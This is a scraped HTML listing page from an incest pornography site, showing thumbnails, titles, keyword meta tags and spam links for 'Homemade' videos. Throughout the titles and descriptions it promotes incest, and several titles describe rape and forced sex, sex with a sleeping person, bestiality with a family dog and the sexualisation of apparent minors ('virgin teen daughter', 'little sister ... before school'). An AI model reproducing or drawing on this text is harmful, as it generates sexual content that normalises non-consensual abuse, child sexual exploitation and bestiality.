

--- FILE ---
content_type: text/html
request_url: https://incestxxxhere.com/en/category/8716389/Homemade/popular/1/
body_size: 15138
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Incest XXX Here - Homemade Free Videos #1 - home-made, homely - 1483 </title>
   <link rel="alternate" hreflang="en" href="/en/category/8716389/Homemade/popular/1/" />
 
   <link rel="canonical" href="https://incestxxxhere.com/en/category/8716389/Homemade/popular/1/" />
   <meta name="Description" content="Incest XXX Here - Homemade - 1483" />
    <meta name="Keywords" content="Incest Video Watch, Brother In Law And Sister In Law Sex Video, Family Incest Sex Videos, Mother Daughter Black Porn, Free Brother And Sister Porn Videos, Mom Peeing On Son, Brother N Sister Porn, Mom And Son Homemade, Brother Rape Sister Free Video"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=8716389;</script>
   <script src="/js/c6GvTv7TpoakYCd8.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//incestxxxhere.com" target="_self">
                            <img src="/assets/logo.png" alt="Incest XXX Here"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/category/8716389/Homemade/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/8716389/Homemade/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/search/family/">Family Sex Cams</a>
                    <a href="https://pornsites.love/category/family-porn/">PornSites.love</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Homemade #1 <span>1483</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4356838370628763418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c76996a211e7f1a" src="/thumbs/418/4356838370628763418_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                            <span class="thumb-desc">s. fucks his mom pussy and anal goo gl pzdk41</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1934944259529331733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ada4d8d616d5415" src="/thumbs/733/1934944259529331733_0.jpg"/>
                                <span class="thumb-info">0:43</span>
                            </div>
                            <span class="thumb-desc">Father daughter home alone</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731858281356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Help me mom, please!!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/553881986296035350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg"/>
                                <span class="thumb-info">2:49</span>
                            </div>
                            <span class="thumb-desc">husband films me and my real s. goo gl pzdk41</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                <span class="thumb-info">14:53</span>
                            </div>
                            <span class="thumb-desc">She Is Not Ready to Fuck Two Guys</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732873228759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96d6dc1d7" src="/thumbs/759/2705852732873228759_0.jpg"/>
                                <span class="thumb-info">6:23</span>
                            </div>
                            <span class="thumb-desc">Hairy mature arab mom dancing in front mirror and masturbate</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734835612711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e2655c27" src="/thumbs/711/2705852734835612711_0.jpg"/>
                                <span class="thumb-info">11:52</span>
                            </div>
                            <span class="thumb-desc">Daddy Wants ...Daddy Takes 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637084927774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1021b1671e" src="/thumbs/774/3824942637084927774_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                            <span class="thumb-desc">Brother &amp; Sister Secret Sex In Home</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638977996159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109287557f" src="/thumbs/159/3824942638977996159_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                            <span class="thumb-desc">Real Mom and Son Amateur.  Eastern European mother did not like the ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7192849323020835994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63d222599590dc9a" src="/thumbs/994/7192849323020835994_0.jpg"/>
                                <span class="thumb-info">9:13</span>
                            </div>
                            <span class="thumb-desc">Fucking my own mom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2781088377458479563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26986924fb6151cb" src="/thumbs/563/2781088377458479563_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">explicit real incest content featuring family members engaging in taboo sex acts. hardcore amateur homemade incest videos with oral, anal and russian xxx action. enjoy hot wives and girls sucking dick and fucking in amateur incest porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12152074257679039262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8a4d7272520bb1e" src="/thumbs/262/12152074257679039262_0.jpg"/>
                                <span class="thumb-info">13:59</span>
                            </div>
                            <span class="thumb-desc">Young ebony step daughter creampie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12246448333231927165/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9f41fdfe676af7d" src="/thumbs/165/12246448333231927165_0.jpg"/>
                                <span class="thumb-info">33:13</span>
                            </div>
                            <span class="thumb-desc">Dads Caught Fucking Daughters On Camera- Compilation</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4784920522108934672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="426773dcfec79a10" src="/thumbs/672/4784920522108934672_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">real incestuous content can sometimes reach rough levels of lust; get some homemade incest taboo porn filled with moaning and sloppy cocksucking here!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7682508263725652297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a9dc08feb5ed949" src="/thumbs/297/7682508263725652297_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">graphic incest news feature family members engaging in taboo sex and amateur homemade incest porn. enjoy blowjobs, pussy licking and 69 position with real russian xxx content. hot wives and girls getting rough in explicit incest videos with oral sex and a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731149753541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb906b39cc5" src="/thumbs/541/2705852731149753541_0.jpg"/>
                                <span class="thumb-info">4:58</span>
                            </div>
                            <span class="thumb-desc">26 yo Jewish daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/603396051710649522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="85fb183191624b2" src="/thumbs/522/603396051710649522_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">incest sex including real family members! hot girls and russian wives explore homemade porn and taboo sex. boobs and tits available for sucking cocks and dicks. enjoy incest porn in the 69 position for ultimate pleasure.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12734207794271863300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0b8fe852995c204" src="/thumbs/300/12734207794271863300_0.jpg"/>
                                <span class="thumb-info">25:32</span>
                            </div>
                            <span class="thumb-desc">My family is a band of perverts! Vol. 15</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/558885102193117290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c18f0a127a886a" src="/thumbs/290/558885102193117290_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                            <span class="thumb-desc">rough videos & homemade incest films to stimulate your desires.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/179330502743581008/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27d1c24616c6150" src="/thumbs/8/179330502743581008_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">nothing hotter than homemade amateur incest porn. fathers fucking their naughty daughters and wives getting a hot cock in their tight ass.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639869026116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c7a35f44" src="/thumbs/116/3824942639869026116_0.jpg"/>
                                <span class="thumb-info">4:02</span>
                            </div>
                            <span class="thumb-desc">incestuous crackwhore family</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4113795551041520650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="391723420269840a" src="/thumbs/650/4113795551041520650_0.jpg"/>
                                <span class="thumb-info">1:57</span>
                            </div>
                            <span class="thumb-desc">amateur homemade sex with family members featuring incestuous oral sex and rough fuck - tit sucking and anal fucking.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545099673697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25122f61061" src="/thumbs/697/1426482545099673697_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                            <span class="thumb-desc">GERMAN MOM AND DAD FUCK WITH STEP DAUGHTER AND FRIEND</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636676023070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100952031e" src="/thumbs/70/3824942636676023070_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Gay auntie queen plays with his dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732802439893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb969359ad5" src="/thumbs/893/2705852732802439893_0.jpg"/>
                                <span class="thumb-info">4:40</span>
                            </div>
                            <span class="thumb-desc">BBC Had His Little Sister Calling Him Daddy Before School!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8375376034195066516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="743b5020e2844e94" src="/thumbs/516/8375376034195066516_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733624702552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a385658" src="/thumbs/552/2705852733624702552_0.v1550224920"/>
                                <span class="thumb-info">7:49</span>
                            </div>
                            <span class="thumb-desc">Perverse Family Strokes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6702190224204198189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d02f67fcac9712d" src="/thumbs/189/6702190224204198189_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                            <span class="thumb-desc">real incest mom and her daughter getting naughty in their rough homemade sex session.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637438523015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036c4d687" src="/thumbs/15/3824942637438523015_0.jpg"/>
                                <span class="thumb-info">9:10</span>
                            </div>
                            <span class="thumb-desc">Please Mom! Let me to Fuck your Pussy or I will Use the Force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636596208295/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10049022a7" src="/thumbs/295/3824942636596208295_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                            <span class="thumb-desc">Mother wants my dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13604742710471973526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bccdc16a06445a96" src="/thumbs/526/13604742710471973526_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">rough taboo sex is exclusive to incest porn. amateur and homemade, real incest takes the intrigue of a family to new heights as wives, girls, and their hot fucking come together. boobs, tits, and ass become infatuated in pleasure during blowjobs, sucking,</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733065912092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb978e9df1c" src="/thumbs/92/2705852733065912092_0.jpg"/>
                                <span class="thumb-info">3:29</span>
                            </div>
                            <span class="thumb-desc">REAL TABOO SON MOM MILF MATURE GRANNI MOTHER OLD AMATEUR ASS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637439109041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036cdc7b1" src="/thumbs/41/3824942637439109041_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                            <span class="thumb-desc">Mother Son Homemade Fun</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1912475606972862653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a8a7a6e8b3790bd" src="/thumbs/653/1912475606972862653_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">grandpa and grandma pull out all the stops in this homemade taboo porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735190583404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f78dc86c" src="/thumbs/404/2705852735190583404_0.jpg"/>
                                <span class="thumb-info">9:44</span>
                            </div>
                            <span class="thumb-desc">Home</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731949801483/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93663600b" src="/thumbs/483/2705852731949801483_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                            <span class="thumb-desc">Stepmom asks her sister&#039;s help with stepson&#039;s Porn Addiction</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/258098681073940732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="394f3620a68b8fc" src="/thumbs/732/258098681073940732_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">a brother and sister getting all hot and bothered in a steamy homemade incest porn video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8600142679899377328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7759d833ad140eb0" src="/thumbs/328/8600142679899377328_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                            <span class="thumb-desc">Homemade Webcam Fuck 642</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640679921323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f7f8a6ab" src="/thumbs/323/3824942640679921323_0.jpg"/>
                                <span class="thumb-info">24:45</span>
                            </div>
                            <span class="thumb-desc">Hot Twins Licking Boobs And Masturbate On Webcam - More At www.camsplaza.online</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3989979654412066691/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="375f415b1a445f83" src="/thumbs/691/3989979654412066691_0.jpg"/>
                                <span class="thumb-info">1:41</span>
                            </div>
                            <span class="thumb-desc">Brother sister home alone</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2040132980746221422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c5002230beff76e" src="/thumbs/422/2040132980746221422_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother and son homemade in hd incezt - drumk teens having sex with family dog on vidro - family xxx porn movies</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734301717995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c292c5eb" src="/thumbs/995/2705852734301717995_0.jpg"/>
                                <span class="thumb-info">11:22</span>
                            </div>
                            <span class="thumb-desc">Friends alone in home</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12799570535481039902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1a1359644e75c1e" src="/thumbs/902/12799570535481039902_0.jpg"/>
                                <span class="thumb-info">4:38</span>
                            </div>
                            <span class="thumb-desc">real incest; the ultimate taboo for most people. hot amateur wives, young teenage girls in a family engaging in incest porn, and even homemade incest sex. boobs, tits, and ass exposed in wild russian xxx scenes. blowjobs, sucking, and oral sex. all culmin</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640749035816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc174128" src="/thumbs/816/3824942640749035816_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">Upset mom fucked by son real hard</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637053929511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101fd86827" src="/thumbs/511/3824942637053929511_0.jpg"/>
                                <span class="thumb-info">24:20</span>
                            </div>
                            <span class="thumb-desc">Hermana y hermano en webcam real</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637244361202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b3229f2" src="/thumbs/202/3824942637244361202_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                            <span class="thumb-desc">Daddy gave me stranger cock in my ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8218506958748819806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="720e0089144ca15e" src="/thumbs/806/8218506958748819806_0.jpg"/>
                                <span class="thumb-info">2:33</span>
                            </div>
                            <span class="thumb-desc">Desi daddy hard fuck his neighbor s..</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4115509961628897721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="391d3a815478d1b9" src="/thumbs/721/4115509961628897721_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                            <span class="thumb-desc">Slut sister fucks bro on the beach- Family thing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8403130002972617930/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="749dea374c9c2cca" src="/thumbs/930/8403130002972617930_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                            <span class="thumb-desc">family threesome : https://goo.gl/pZdK41</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1839546395410837882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="198761b34650317a" src="/thumbs/882/1839546395410837882_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                            <span class="thumb-desc">enjoy the sight of two amateur russian girls, getting into a 69 position for some passionate oral sex. watch their homemade family porn for xxx action and more.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3407748753394530831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f4ac16fa9dc7a0f" src="/thumbs/831/3407748753394530831_0.jpg"/>
                                <span class="thumb-info">1:59</span>
                            </div>
                            <span class="thumb-desc">real life brother and sister</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732374117425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94fadec31" src="/thumbs/425/2705852732374117425_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                            <span class="thumb-desc">Father fucks daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12171766476218979905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8eacd1f100a5641" src="/thumbs/905/12171766476218979905_0.jpg"/>
                                <span class="thumb-info">17:27</span>
                            </div>
                            <span class="thumb-desc">incezt - real dad and daughter homemade incezt - exchange student staying with family with twk younger dauthers porn - young female russian family porn star list</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640429791595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg"/>
                                <span class="thumb-info">11:36</span>
                            </div>
                            <span class="thumb-desc">Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638210014410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                            <span class="thumb-desc">Amazing Women on the Cam 6,- hotcamgirlsxxx.ga</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546410689888/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251711a9560" src="/thumbs/888/1426482546410689888_0.jpg"/>
                                <span class="thumb-info">9:56</span>
                            </div>
                            <span class="thumb-desc">German Mom in Real Homemade Sex Tape with Step Son</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3965910029910318504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3709be28eff69da8" src="/thumbs/504/3965910029910318504_0.jpg"/>
                                <span class="thumb-info">1:41</span>
                            </div>
                            <span class="thumb-desc">Taboo stepmom son real homemade fuck hidden old granny cumshot voyeur mom milf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640076139997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d3fbaddd" src="/thumbs/997/3824942640076139997_0.jpg"/>
                                <span class="thumb-info">17:00</span>
                            </div>
                            <span class="thumb-desc">Homemade mother and son</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10017060389415826805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b03bf59fcc43575" src="/thumbs/805/10017060389415826805_0.jpg"/>
                                <span class="thumb-info">28:32</span>
                            </div>
                            <span class="thumb-desc">INCHD 02-11 01</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4313986691630968459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5986792485935478417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="53155c0bec297691" src="/thumbs/417/5986792485935478417_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">f. daughter homemade kinkfreetube com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640743516264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fbc30868" src="/thumbs/264/3824942640743516264_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                            <span class="thumb-desc">Fucking my sleeping stepmom(real)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7736343416914860693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b5d035949a45a95" src="/thumbs/693/7736343416914860693_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">taboo porn with real incest sex and hot wives getting rough anal action! amateur homemade videos showing spectacular blowjobs and licking oral sex! boobs and tits getting sucked hard in 69 position with russian xxx and family incest!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735093232089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f1c051d9" src="/thumbs/89/2705852735093232089_0.jpg"/>
                                <span class="thumb-info">17:17</span>
                            </div>
                            <span class="thumb-desc">Amateur babe fucked on real homemade</span>
                        </a>
